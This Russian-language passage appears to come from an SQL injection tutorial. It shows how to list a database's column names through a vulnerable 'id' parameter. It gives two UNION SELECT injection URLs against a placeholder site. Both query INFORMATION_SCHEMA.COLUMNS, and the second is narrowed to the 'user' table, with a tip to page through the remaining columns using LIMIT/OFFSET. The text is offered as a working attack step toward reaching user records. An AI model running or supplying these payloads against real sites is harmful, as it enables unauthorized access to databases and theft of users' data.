 Получаем информацию о
                         колонках
Перебрав таблицы, определяем ту которая нам будет интересна.
  Пусть это будет USER, что требуется для получения информации
  о колонках:

www.site.com/index.php?id=-1+union+select+null,COLUMN_NAME,null,null+from+INF
   ORMATION_SCHEMA.COLUMNS--


   Таким обрfзом мы выводим названия колонок всех таблиц. Но нам
   надо узнать имена колонок именно в таблице USER
   Изменяем немного наш запрос добавляя в него оператор WHERE:

www.site.com/index.php?id=-1+union+select+null,COLUMN_NAME,null,null+from+INF
   ORMATION_SCHEMA.COLUMNS+where+TABLE_NAME='user'--


   Появится имя первой колонки в таблице user и далее добавляя
   LIMIT+OFFSET узнаём все колонки.
 